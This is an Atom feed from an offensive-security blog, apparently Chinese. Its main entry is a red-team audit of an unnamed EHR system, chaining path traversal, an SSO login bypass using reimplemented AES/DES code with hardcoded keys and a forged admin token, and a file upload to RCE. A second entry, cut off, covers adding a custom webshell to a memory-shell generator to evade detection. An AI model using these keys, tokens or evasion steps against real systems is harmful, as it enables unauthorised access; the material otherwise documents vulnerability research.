<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
    <id>https://www.svenbeast.com</id>
    <title>攻城肾透shi | sv3nbeast</title>
    <updated>2025-04-28T11:56:55.149Z</updated>
    <generator>https://github.com/jpmonette/feed</generator>
    <link rel="alternate" href="https://www.svenbeast.com"/>
    <link rel="self" href="https://www.svenbeast.com/atom.xml"/>
    <subtitle>Let&apos;s start learning，不在平静中灭亡~  </subtitle>
    <logo>https://www.svenbeast.com/images/avatar.png</logo>
    <icon>https://www.svenbeast.com/favicon.ico</icon>
    <rights>All rights reserved 2025, 攻城肾透shi | sv3nbeast</rights>
    <entry>
        <title type="html"><![CDATA[Java审计 | 某EHR系统从Auth绕过到RCE]]></title>
        <id>https://www.svenbeast.com/post/7iSXkstGK7/</id>
        <link href="https://www.svenbeast.com/post/7iSXkstGK7/">
        </link>
        <updated>2025-04-28T11:13:37.000Z</updated>
        <content type="html"><![CDATA[<h1 id="0x00-准备工作">0x00 准备工作</h1>
<p>水一个演练遇到的某个EHR系统的审计过程，首先获得系统的所有路由信息</p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192323639.png" alt="image-20250427110417347" loading="lazy"></figure>
<p>批量跑接口，分出来鉴权接口和未鉴权接口</p>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192408522.png" alt="image-20250426004220673" loading="lazy"></figure>
<p>后面看代码，发现参数都加密了，然后找到有个加密的方法，后面截图的代码默认都被我还原过了</p>
<figure data-type="image" tabindex="3"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192445892.png" alt="image-20250425191612052" loading="lazy"></figure>
<p>如下</p>
<figure data-type="image" tabindex="4"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192458082.png" alt="image-20250426004301005" loading="lazy"></figure>
<pre><code>def Kayang(s):
    # 初始化字符数组
    cArr = [''] * len(s)
    length = len(s) - 1
    i = length
    i2 = length
    # 初始化 c 值
    c = ((2 ^ 5) &lt;&lt; 4) ^ (2 ^ 5)
    
    while i &gt;= 0:
        c2 = i2
        c3 = (c2 ^ c) &amp; 0x3F  # 0x3F 是 '?' 的 ASCII 值
        cArr[c2] = chr(ord(s[i2]) ^ c)
        i3 = i2 - 1
        if i3 &lt; 0:
            break
        c = (i3 ^ c3) &amp; 0x3F
        cArr[i3] = chr(ord(s[i3]) ^ c3)
        i2 = i3 - 1
        i = i2
    
    # 将字符数组转换为字符串
    return ''.join(cArr)


input_str = &quot;~EyXQ_\&quot;
output_str = Kayang(input_str)
print(&quot;Input:&quot;, input_str)
print(&quot;Output:&quot;, output_str)
</code></pre>
<figure data-type="image" tabindex="5"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192505988.png" alt="image-20250426004331958" loading="lazy"></figure>
<h1 id="0x01-审计过程">0x01 审计过程</h1>
<h2 id="任意文件读取">任意文件读取</h2>
<p>除去springMvc的路由，再看一下web.xml，看看有没有直接定义路径的路由，看到了个资源文件的，进去看看</p>
<figure data-type="image" tabindex="6"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192513046.png" alt="image-20250427110905234" loading="lazy"></figure>
<p>然后这里很明显有个path参数有问题</p>
<figure data-type="image" tabindex="7"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192526740.png" alt="image-20250427111110266" loading="lazy"></figure>
<p>一个../的慢慢加上去，获得任意跨目录读文件漏洞，虽然实际作用不大，不过这说明其他洞存在概率高。。</p>
<figure data-type="image" tabindex="8"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192538496.png" alt="image-20250427111230356" loading="lazy"></figure>
<h2 id="任意用户登录">任意用户登录</h2>
<p>在未鉴权接口中一眼没看到什么大概率直接getshell的，所以去看包含sso字样的接口，在LoginxSSOController类中实现了LoginSSO路由</p>
<figure data-type="image" tabindex="9"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192600423.png" alt="image-20250426004946963" loading="lazy"></figure>
<p>onload当前类中没有，再去当前类继承的BaseAction类去看看</p>
<figure data-type="image" tabindex="10"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192613944.png" alt="image-20250426005019088" loading="lazy"></figure>
<p>找到了onLoad方法，然后再跳到onPageLoad方法，这个父类中也没实现代码</p>
<figure data-type="image" tabindex="11"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192638068.png" alt="image-20250426005238401" loading="lazy"></figure>
<p>又回到LoginxSSOController类看到了onPageLoad的实现代码，发现1个关键参数account，有个解密操作，然后到达autoLogin方法，可知当前url为/LoginxSSO.json?account=密文，最终传入到autoLogin(url,account,false)</p>
<figure data-type="image" tabindex="12"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192643467.png" alt="image-20250426011523315" loading="lazy"></figure>
<p>找到加密过程，直接调用或者ai帮你还原个python调用</p>
<figure data-type="image" tabindex="13"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192650433.png" alt="image-20250427112435656" loading="lazy"></figure>
<pre><code>from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
from Crypto.Random import get_random_bytes
import binascii

class EncryptAndDecodeUtil:
    # 静态变量
    Kayang = bytes([
        106, 105, 194, 29, 184, 80, 227, 145, 124, 35, 34, 166, 60, 126, 106, 195,
        193, 187, 69, 21, 59, 62, 24, 208, 173, 142, 21, 118, 103, 95, 77, 198
    ])
    B = bytes([
        202, 18, 194, 223, 133, 237, 32, 62, 249, 153, 18, 24, 67, 30, 191, 234
    ])

    @staticmethod
    def encode(content: str) -&gt; str:
        if not content:
            return &quot;&quot;
        # 使用 AES 加密
        cipher = AES.new(EncryptAndDecodeUtil.Kayang, AES.MODE_CBC, EncryptAndDecodeUtil.B)
        padded_data = pad(content.encode('utf-8'), AES.block_size)
        encrypted_data = cipher.encrypt(padded_data)
        return binascii.hexlify(encrypted_data).decode('utf-8')

    @staticmethod
    def decode(content: str) -&gt; str:
        if not content:
            return &quot;&quot;
        try:
            # 使用 AES 解密
            cipher = AES.new(EncryptAndDecodeUtil.Kayang, AES.MODE_CBC, EncryptAndDecodeUtil.B)
            encrypted_data = binascii.unhexlify(content)
            decrypted_data = cipher.decrypt(encrypted_data)
            unpadded_data = unpad(decrypted_data, AES.block_size)
            return unpadded_data.decode('utf-8')
        except Exception as e:
            try:
                # 如果 AES 解密失败，尝试 DES 解密
                return EncryptAndDecodeUtil.decodeDES(binascii.unhexlify(content), &quot;T_E^UYYO\u0007&quot;)
            except Exception:
                # 如果 DES 解密失败，尝试使用默认密钥
                return EncryptAndDecodeUtil.decodeDES(binascii.unhexlify(content), &quot;kayangv9&quot;)

    @staticmethod
    def decodeDES(data: bytes, key: str) -&gt; str:
        try:
            # 使用 DES 解密
            from Crypto.Cipher import DES
            key_bytes = key.encode('utf-8')
            cipher = DES.new(key_bytes, DES.MODE_ECB)
            decrypted_data = cipher.decrypt(data)
            return decrypted_data.decode('utf-8').rstrip('\0')
        except Exception as e:
            print(f&quot;Error in decodeDES: {e}&quot;)
            return &quot;&quot;

    @staticmethod
    def encodeDES(content: str, key: str) -&gt; str:
        if not content:
            return &quot;&quot;
        try:
            # 使用 DES 加密
            from Crypto.Cipher import DES
            key_bytes = key.encode('utf-8')
            cipher = DES.new(key_bytes, DES.MODE_ECB)
            padded_data = pad(content.encode('utf-8'), DES.block_size)
            encrypted_data = cipher.encrypt(padded_data)
            return binascii.hexlify(encrypted_data).decode('utf-8')
        except Exception as e:
            print(f&quot;Error in encodeDES: {e}&quot;)
            return &quot;&quot;


# 测试代码
if __name__ == &quot;__main__&quot;:
    # 测试 encode 和 decode
    encod_text = &quot;ttt&quot;
    encoded_text = EncryptAndDecodeUtil.encode(encod_text)
    print(f&quot;Encoded: {encoded_text}&quot;)
    decode_text = &quot;fa32fda300eeb85fc0e3116ec9a0f191&quot;
    decoded_text = EncryptAndDecodeUtil.decode(decode_text)
    print(f&quot;Decoded: {decoded_text}&quot;)

    # 测试 encodeDES 和 decodeDES
    original_text = &quot;Hello, DES!&quot;
    encoded_text = EncryptAndDecodeUtil.encodeDES(original_text, &quot;kayangv9&quot;)
    print(f&quot;Encoded DES: {encoded_text}&quot;)
    decoded_text = EncryptAndDecodeUtil.decodeDES(binascii.unhexlify(encoded_text), &quot;kayangv9&quot;)
    print(f&quot;Decoded DES: {decoded_text}&quot;)
</code></pre>
<p>随便加密个ttt获得结果2972707ed0733287402a099e76285e7a</p>
<figure data-type="image" tabindex="14"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192738219.png" alt="image-20250426013150974" loading="lazy"></figure>
<p>请求后提示账号不存在，有点东西哈</p>
<figure data-type="image" tabindex="15"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192743947.png" alt="image-20250426013305260" loading="lazy"></figure>
<p>生成admin账号的，fa32fda300eeb85fc0e3116ec9a0f191，发现跳302</p>
<figure data-type="image" tabindex="16"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192749748.png" alt="image-20250426013427152" loading="lazy"></figure>
<p>找个其他鉴权接口，测试下cookie，发现有效，这很好，后缀aspx可以忽略哈，随便选的后缀，是web.xml设置的走spingmvc认证的几个后缀之一，可能是为了让别人误判后端语言吧</p>
<figure data-type="image" tabindex="17"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192754420.png" alt="image-20250426013602671" loading="lazy"></figure>
<figure data-type="image" tabindex="18"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192800412.png" alt="image-20250426013751687" loading="lazy"></figure>
<p>没过鉴权是回显这个的</p>
<figure data-type="image" tabindex="19"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192806473.png" alt="image-20250426013821128" loading="lazy"></figure>
<h2 id="任意文件上传">任意文件上传</h2>
<p>找到这个洞的大概过程，在burp的api访问记录中从上到下看了一些路径可能包含上传功能的api，但没有找到能用的，一些原因如下</p>
<p>1.写死了后缀</p>
<p>2.还有的是检测时黑名单，但使用其他后缀名单会导致函数不返回true，导致函数不往下走</p>
<p>3.有一些会在调用文件上传前存在一些前置操作，导致方法停止运行</p>
<p>后续开始全局搜索fileOutputStream.write，去看看对应的文件，没找到</p>
<figure data-type="image" tabindex="20"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192812795.png" alt="image-20250428171632469" loading="lazy"></figure>
<p>又搜FileUtils.copyFile(    ，找到一个saveAs方法</p>
<figure data-type="image" tabindex="21"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192819354.png" alt="image-20250428171916366" loading="lazy"></figure>
<p>通过对saveAs方法的调用，定位到了本次的接口，代码如下，刚好在检测后缀前他调用了内置上传方法，追溯上去发现后缀正好是传入的srcname参数控制，这样虽然无法完全运行完毕，但还是完成了上传步骤</p>
<figure data-type="image" tabindex="22"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192825450.png" alt="image-20250428172400352" loading="lazy"></figure>
<p>同时缓存文件的uuid还会在异常信息中返回</p>
<figure data-type="image" tabindex="23"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192832576.png" alt="image-20250428172638271" loading="lazy"></figure>
<figure data-type="image" tabindex="24"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192837372.png" alt="image-20250428172857269" loading="lazy"></figure>
<p>完成闭环</p>
<figure data-type="image" tabindex="25"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/20250428192842522.png" alt="image-20250428172934461" loading="lazy"></figure>
<h1 id="0x02-结束">0x02 结束</h1>
<p>水文结束，不知道什么时候才能再次碰到资产用上洞</p>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[不上线你是这个👍]]></title>
        <id>https://www.svenbeast.com/post/E0Bcu3tVli/</id>
        <link href="https://www.svenbeast.com/post/E0Bcu3tVli/">
        </link>
        <updated>2025-03-31T06:24:18.000Z</updated>
        <content type="html"><![CDATA[<figure data-type="image" tabindex="1"><img src="https://www.svenbeast.com/post-images/1743404712416.gif" alt="" loading="lazy"></figure>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[Java工具 | JMG添加自定义内存马]]></title>
        <id>https://www.svenbeast.com/post/HDu5nl4VC/</id>
        <link href="https://www.svenbeast.com/post/HDu5nl4VC/">
        </link>
        <updated>2024-08-10T10:37:31.000Z</updated>
        <content type="html"><![CDATA[<h2 id="0x01-原因">0x01 原因</h2>
<p>​		因为哥斯拉默认版本触发流量设备告警的几率较高，所以大部分场景都是使用二开过的哥斯拉及shell进行管理webshell，不过在一些java内存马注入的漏洞上面使用jmg生成内存马时还是会需要先使用默认版本哥斯拉shell再注入二开版本的哥斯拉shell，增加告警风险，所以得把自己的shell加到jmg里直接生成。</p>
<h2 id="0x02-添加jmg生成shell选项">0x02 添加JMG生成shell选项</h2>
<h3 id="1jmg-gui模块">1.jmg-gui模块</h3>


<p>添加Filter_Image按钮</p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843346.png" alt="image-20240810170834596" loading="lazy"></figure>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843117.png" alt="image-20240810171026385" loading="lazy"></figure>
<figure data-type="image" tabindex="3"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843352.png" alt="image-20240810174451338" loading="lazy"></figure>
<p>添加结果输出</p>
<figure data-type="image" tabindex="4"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843270.png" alt="image-20240810171722777" loading="lazy"></figure>
<h3 id="2jmg-core模块">2.jmg-core模块</h3>
